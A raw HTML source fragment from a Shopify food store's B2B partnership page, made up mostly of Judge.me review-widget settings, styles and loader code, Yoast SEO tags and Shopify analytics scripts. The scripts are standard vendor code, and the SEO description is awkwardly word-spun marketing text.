Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Become an corporate partner with Healthy Master - Healthy Master</title>
<meta name="description" content="The B2B food assiduity is one of the most Machiavellian business arenas you can enter, thanks to the perishable nature of the products and the high demand from consumers. This was largely the case for the traditional B2B food assiduity for decades." />
<link rel="canonical" href="https://healthymaster.in/pages/b2b" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/pages/b2b" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Become an corporate partner with Healthy Master - Healthy Master" />
<meta property="og:description" content="The B2B food assiduity is one of the most Machiavellian business arenas you can enter, thanks to the perishable nature of the products and the high demand from consumers. This was largely the case for the traditional B2B food assiduity for decades." />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/files/logo-removebg-preview.png?v=1715240623" />
<meta property="og:image:height" content="499" />
<meta property="og:image:width" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": ["WebPage"],
      "@id": "https:\/\/healthymaster.in\/pages\/b2b",
      "name": "Become an corporate partner with Healthy Master - Healthy Master",
      "description": "The B2B food assiduity is one of the most Machiavellian business arenas you can enter, thanks to the perishable nature of the products and the high demand from consumers. This was largely the case for the traditional B2B food assiduity for decades.",
      "datePublished": "2024-01-11T10:45:02+05:30",
      "potentialAction": {
        "@type": "ReadAction",
        "target": "https:\/\/healthymaster.in\/pages\/b2b"
      },
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/pages\/b2b\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/22354961858689"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/22354961858689"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/pages\/b2b"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/22354961858689",
      "width": 500,
      "height": 499,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/files\/logo-removebg-preview.png?v=1715240623",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/files\/logo-removebg-preview.png?v=1715240623"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/pages\/b2b\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "B2B",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 